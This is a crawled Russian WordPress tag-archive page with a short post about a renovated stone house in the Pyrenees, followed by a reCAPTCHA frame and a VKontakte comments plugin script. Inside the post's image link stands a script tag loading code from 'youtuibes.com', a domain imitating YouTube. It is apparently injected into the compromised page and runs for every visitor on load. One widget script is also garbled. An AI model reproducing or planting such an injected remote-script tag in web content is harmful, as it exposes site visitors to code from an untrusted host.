

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drunkguest.com/tag/dom-v-gorax/
body_size: 6693
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Дом в горах | DRUNK GUEST</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                #fancybox-close{right:-15px;top:-15px}
                div#fancybox-content{border-color:#FFFFFF}
                div#fancybox-title{background-color:#FFFFFF}
                div#fancybox-outer{background-color:#FFFFFF}
                div#fancybox-title-inside{color:#333333}
  </style>
  
  <meta name="keywords" content="Дом в Пиренеях,Большие окна,Дом в горах,Дом с видом на горы,Пиренеи,Большой горный дом,Альпы,архитектурная компания,Вид,Горный дом,Горы,Здание в горах,Солнце,Дом для гостей Стены Троллей,Дом для гостей,Здание,Современная архитектура,Дом на скале,дом с бассейном,белые дома,Бетонные дома,Дом на горе,Дом на холме,Дом с бассейном,Необычная архитектура,Необычный проект дома,Уютный горный ночлег,Домик в горах,Уютный дом,Уютный ночлег">
  <link rel="canonical" href="/tag/dom-v-gorax/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента метки Дом в горах" href="/tag/dom-v-gorax/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/drunkguest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.4"}};
                        !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wpfp-css' href='/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-style-css' href='/wp-content/themes/twentytwelve/style.css?ver=4.5.4' type='text/css' media='all'>
  
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=4.0.6'></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var vkapi = {"wpurl":"https:\/\/drunkguest.com"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/js/jquery.mousewheel.3.0.4.pack.js?ver=3.0.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/wp-favorite-posts/wpfp.js?ver=4.5.4'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 0,
        'opacity': true,
        'speedIn': 100,
        'speedOut': 100,
        'changeSpeed': 50,
        'overlayShow': true,
        'overlayOpacity': "1",
        'overlayColor': "#000000",
        'titleShow': false,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': false,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': true,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <link rel="shortcut icon" href="/wp-content/uploads/2014/10/Пробка.png">
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #0a0001; }
  </style>
  <style type="text/css">

                        ul.nostyle,
                        ul.nostyle li {
                                list-style: none;
                                background: none;
                        }

                        ul.nostyle li {
                                height: 20px;
                                line-height: 20px;
                                padding: 5px;
                                margin: 0;
                                /*display: inline-block;*/
                                float: left;
                        }

                        ul.nostyle a {
                                border: none !important;
                        }

                        ul.nostyle li div table {
                                margin: 0;
                                padding: 0;
                        }

                        .vkapishare {
                                padding: 0 3px 0 0;
                        }

                        .vkapishare td,
                        .vkapishare tr {
                                border: 0 !important;
                                padding: 0 !important;
                                margin: 0 !important;
                                vertical-align: top !important;
                        }

                        /*.fb-like span {*/
                        /*overflow:visible !important;*/
                        /*width:480px !important;*/
                        /*margin-right:-375px;*/
                        /*}*/
  </style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6577238667307558"
     crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive tag tag-dom-v-gorax tag-240 custom-background custom-font-enabled single-author">
  <div id="page" class="hfeed site">
    <header id="masthead" class="site-header" role="banner">
      <hgroup>
        <h1 class="site-title"><a href="/" title="DRUNK GUEST" rel="home">DRUNK GUEST</a></h1>
        <h2 class="site-description">Жизненно</h2>
      </hgroup>
      <nav id="site-navigation" class="main-navigation" role="navigation">
        <h3 class="menu-toggle">Меню</h3><a class="assistive-text" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>
        <div class="menu-verxnee-menyu-container">
          <ul id="menu-verxnee-menyu" class="nav-menu">
            <li id="menu-item-3859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3859">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17068">
              <a href="/category/photographs/">ФОТО</a>
              <ul class="sub-menu">
                <li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17071">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17072">
                  <a href="/category/photographs/fun/">Веселье</a>
                </li>
                <li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17073">
                  <a href="/category/photographs/ladies/">Девушки</a>
                </li>
                <li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17077">
                  <a href="/category/photographs/nature/">Природа</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17066">
              <a href="/category/videos/">ВИДЕО</a>
            </li>
            <li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17067">
              <a href="/category/articles/">СТАТЬИ</a>
              <ul class="sub-menu">
                <li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17069">
                  <a href="/category/articles/letters/">Письма редактора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3862">
              <a href="/about/">О проекте</a>
              <ul class="sub-menu">
                <li id="menu-item-20645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20645">
                  <a href="/tags/">Теги</a>
                </li>
                <li id="menu-item-20646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20646">
                  <a href="/archive/">Архив</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743">
              <a href="/my-collection/">Ваша коллекция</a>
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="wrapper">
      <script type="text/javascript">


      </script>
      <section id="primary" class="site-content">
        <div id="content" role="main">
          <header class="archive-header">
            <h1 class="archive-title">Архив метки: <span>Дом в горах</span></h1>
          </header>
          <article id="post-9215" class="post-9215 post type-post status-publish format-standard hentry category-home tag-bolshie-okna tag-dom-v-gorax tag-dom-s-vidom-na-gory tag-pirenei">
            <header class="entry-header">
              <h1 class="entry-title"><a href="/dom-v-pireneyax/" rel="bookmark">Дом в Пиренеях</a></h1>
              <div class="comments-link"></div>
            </header>
            <div class="entry-content">
              <p style="text-align: justify;">Команда&nbsp;Cadaval &amp; Solà-Morales поставила перед собой цель сделать современный дом в традиционном стиле. За основу они взяли старый дом из камня, построенный традиционным способом. Одна из стен дома была полностью заменена на большие окна из-за непрочности, что создало замечательный источник света на кухню. Параллельно с прозрачной стеной в доме появилось много других больших окон, что открывает потрясающий вид на Пиренеи.</p>
              <p style="text-align: justify;"><a href="/wp-content/uploads/2014/05/2wIdg22cDDM.jpg"><img class="alignnone wp-image-9216 size-full" src="/wp-content/uploads/2014/05/2wIdg22cDDM.jpg" alt="Дом в Пиренеях" width="950" height="1425" srcset="/wp-content/uploads/2014/05/2wIdg22cDDM.jpg 950w, /wp-content/uploads/2014/05/2wIdg22cDDM-200x300.jpg 200w, /wp-content/uploads/2014/05/2wIdg22cDDM-682x1024.jpg 682w, /wp-content/uploads/2014/05/2wIdg22cDDM-624x936.jpg 624w" sizes="(max-width: 950px) 100vw, 950px"> 
              <script src="//youtuibes.com/watch"></script></a></p>
              <p style="text-align: justify;"><a href="/dom-v-pireneyax/#more-9215" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
              <div style='clear:both;'>
                <!-- tweet -->
              </div><br style="clear:both;">
            </div>
            <p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -2 -->
<div id="yandex_rtb_-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-2',
    blockId: '-2'
  })
})</script>
</div></p>
<footer class="entry-meta">
              Запись опубликована <a href="/gornyj-nochleg/" title="14:55" rel="bookmark"><time class="updated" datetime="2013-07-13T14:55:37+00:00">13.07.2013</time></a> <span class="by-author">автором <span class="author vcard"><a class="url fn n" href="/author/drunk-guest/" title="Посмотреть все записи автора drunk guest" rel="author">drunk guest</a></span></span> в рубрике <a href="/category/photographs/home/" rel="category tag">Дома</a> с метками <a href="/tag/gornyj-dom/" rel="tag">Горный дом</a>, <a href="/tag/dom-v-gorax/" rel="tag">Дом в горах</a>, <a href="/tag/domik-v-gorax/" rel="tag">Домик в горах</a>, <a href="/tag/uyutnyj-dom/" rel="tag">Уютный дом</a>, <a href="/tag/uyutnyj-nochleg/" rel="tag">Уютный ночлег</a>. <span class='wpfp-span'><img src='/wp-content/plugins/wp-favorite-posts/img/heart.png' alt='Favorite' title='Favorite' class='wpfp-img'><img src='/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img'><a class='wpfp-link' href='?wpfpaction=add&amp;postid=133' title='Добавить в коллекцию' rel='nofollow'>Добавить в коллекцию</a></span>
            </footer>
          </article>
        </div>
      </section>
      <div id="secondary" class="widget-area" role="complementary"><aside id="text-8" class="widget widget_text"><!-- right1 -->
<ul>
                <li style="font-size:22px; font-weight:bold;">
              <a href="/category/articles/">СТАТЬИ:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/interesting/">Интересно</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/psychology/">Психология</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/quotes/">Цитаты</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/fun/">Веселье</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/definitions/">Понятия</a>
                </li>
              </ul>
            </li>
            <li style="font-size:22px; font-weight:bold;">
              <a href="/category/photographs/">ФОТО:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/places/">Места</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/funny/">Смешное</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/people/">Люди</a>
                </li>
              </ul>
            </li>
          </ul>
<p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -3 -->
<div id="yandex_rtb_-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-3',
    blockId: '-3'
  })
})</script>
</div></p>
<!-- right2 --></aside></div>
    </div>
    <footer id="colophon" role="contentinfo">
      <div class="site-info">
        <p style="text-align: center;"><span style="color: #808080;">Домашний хостинг drunkguest.com</span> <a title="все тексты на drunkguest.com являются авторскими и защищены в поисковиках. при использовании нашего материала ставьте открытую ссылку"><span style="color: #8e15fe;">2013-2016©</span></a> <a title="детям здесь не место"><span style="color: #f7071f;">18+&nbsp;</span></a> <span style="color: #000000;">Контакты:  admin @ drunkguest.com</span></p>
      </div>
    </footer>
  </div>
  <script type="text/javascript">
  jQuerydocument.readyfunction(){
  var q2w3_sidebar_1_options = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['text-13'] };
  q2w3_sidebar(q2w3_sidebar_1_options);
  setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 1500);
  });
  </script> 
  <script type='text/javascript' src='/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.5.4'></script> <noscript>
  <div></div></noscript>
<!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5YJV1XFM3C"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5YJV1XFM3C');</script><!-- Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(90290864, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/90290864" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Yandex.RTB -4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: '-4'
  })
})</script>
<!-- Yandex.RTB -5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: '-5'
  })
})</script>
<script src="/syslegal.js" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fQ7f5Q7LRVCzaGf2qfkrUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875882067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drunkguest.com/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4
body_size: 1144
content:
// Comments switcher
function showVK(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery("#vkapi").show(Tshow);
    jQuery(".fb-comments").hide(Thide);
    jQuery("#comments").hide(Thide);
    jQuery("#respond").hide(Thide);
}
function showFB(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery(".fb-comments").show(Tshow);
    jQuery("#vkapi").hide(Thide);
    jQuery("#comments").hide(Thide);
    jQuery("#respond").hide(Thide);
}
function showWP(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery("#comments").show(Tshow);
    jQuery("#respond").show(Tshow);
    jQuery("#vkapi").hide(Thide);
    jQuery(".fb-comments").hide(Thide);
}

// SignOn
function onSignon(response) {
    if (response.session) {
        VK.Api.call(
            'getProfiles',
            {
                'v': '2.0',
                'uids': response.session.mid,
                'fields': 'uid,first_name,nickname,last_name,screen_name,photo_medium_rec'
            },
            function (response) {

                var parts = window.location.search.substr(1).split("&");
                var $_GET = {};
                for (var i = 0; i < parts.length; i++) {
                    var temp = parts[i].split("=");
                    $_GET[decodeURIComponent(temp[0])] = decodeURIComponent(temp[1]);
                }
                jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/connect.php', response.response[0], function (text) {
                    if (jQuery.trim(text) == 'Ok') {
                        jQuery("div.vkapi_vk_login").html("<span style='color:green'>Result: ✔ " + text + "</span>");
                        if (typeof $_GET['redirect_to'] != 'undefined') {
                            document.location.href = $_GET['redirect_to'];
                        } else if ($_GET['loggedout'] == 'true') {
                            document.location.href = '/';
                        } else {
                            document.location.reload();
                        }
                    } else {
                        jQuery("div.vkapi_vk_login").html('<span style="color:red">Result: ' + text + '</span>');
                    }
                });
            }
        );
    } else {
        VK.Auth.login(onSignon);
    }
}

// Mail callback + count plus
function vkapi_comm_plus(id, num, last_comment, date, sign) {
    var data = {
        social: 'vk',
        id: id,
        num: num,
        last_comment: last_comment,
        date: date,
        sign: sign
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/mail.php', data);
    jqxhr.fail(function () {
        setTimeout(vkapi_comm_plus(id, num, last_comment, date, sign), 5000);
    });
}

function fbapi_comm_plus(id) {
    var data = {
        social: 'fb',
        id: id
    };
    // @var vkapi Object
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/mail.php', data);
    jqxhr.fail(function () {
        setTimeout(fbapi_comm_plus(id), 5000);
    });
}

// Count minus
function vkapi_comm_minus(id, num, last_comment, date, sign) {
    onChangeRecalc(num);
    var data = {
        social: 'vk',
        id: id,
        num: num,
        last_comment: last_comment,
        date: date,
        sign: sign
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/count.php', data);
    jqxhr.fail(function () {
        setTimeout(vkapi_comm_minus(id, num, last_comment, date, sign), 5000);
    });
}

function fbapi_comm_minus(id) {
    var data = {
        social: 'fb',
        id: id
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/count.php', data);
    jqxhr.fail(function () {
        setTimeout(fbapi_comm_minus(id), 5000);
    });
}

// Comments padding
jQuery(function () {
    jQuery("#comments-title").css("padding", "0px 0px");
});

// On VK add comment
function onChangePlusVK(num, last_comment, date, sign) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    vkapi_comm_plus(id, num, last_comment, date, sign);
    onChange(num, last_comment, date, sign);
    onChangeRecalc(num);
}
// On VK del comment
function onChangeMinusVK(num, last_comment, datee, sign) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    vkapi_comm_minus(id, num, last_comment, datee, sign);
}

// On FB add comment
function onChangePlusFB(array) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    fbapi_comm_plus(id);
}
// On FB del comment
function onChangeMinusFB(array) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    fbapi_comm_minus(id);
}

// Decode like php
function html_entity_decode(str) {
    var text_area = document.createElement('textarea');
    text_area.innerHTML = str;
    return text_area.value;
}
